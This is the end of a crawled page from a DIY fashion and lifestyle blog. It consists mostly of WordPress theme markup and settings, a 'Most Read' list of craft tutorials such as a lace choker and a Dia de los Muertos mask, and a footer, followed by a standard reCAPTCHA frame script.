categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "1";
block_tdi_73.block_type = "td_flex_block_1";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "508";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "127";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_73 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" class="td-image-wrap " title="DIY Lace Choker with Fringe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/DIY-lace-choker-main-a-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" title="DIY Lace Choker with Fringe">DIY Lace Choker with Fringe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:19:38-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/dia-de-los-muertos-mask/" rel="bookmark" class="td-image-wrap " title="Dia de los Muertos Mask" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/dia-de-los-muertos-mask-diy-thumb-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/dia-de-los-muertos-mask/" rel="bookmark" title="Dia de los Muertos Mask">Dia de los Muertos Mask</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-12T18:27:51-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-pumpkin-pail-jack-o-bling/" rel="bookmark" class="td-image-wrap " title="DIY Pumpkin Pail Jack-O-Bling" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/diy-pumpkin-pail-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-pumpkin-pail-jack-o-bling/" rel="bookmark" title="DIY Pumpkin Pail Jack-O-Bling">DIY Pumpkin Pail Jack-O-Bling</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-07T14:32:35-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" class="td-image-wrap " title="DIY 7 Rings Headband" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/7-rings-headband-2-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" title="DIY 7 Rings Headband">DIY 7 Rings Headband</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T14:38:11-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.trinketsinbloom.com/"><img src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-90h.png" alt="Trinkets in Bloom" title="Lifestyle and DIY blog"  width="90" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Trinkets in Bloom is a fashion DIY and lifestyle blog encouraging personal style and self expression, we’re on a mission to spread joy with creativity and laughter and sometimes wacky things that make no sense. Are you in?<div class="footer-email-wrap">Contact us: <a href="mailto:trinketsinbloom@gmail.com">trinketsinbloom@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/powke" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/cathyvillamar" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trinketsinbloom.diy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/trinketsinbloom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/trinketsinbloom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trinketsinbloom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF5BClLuAW9eZAYsyvsXsCA?" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 Trinkets in Bloom | All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 696cbfc05e002
    -->

    <script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rBbDYlEIg8cqRo2Uy8A05w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734659700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>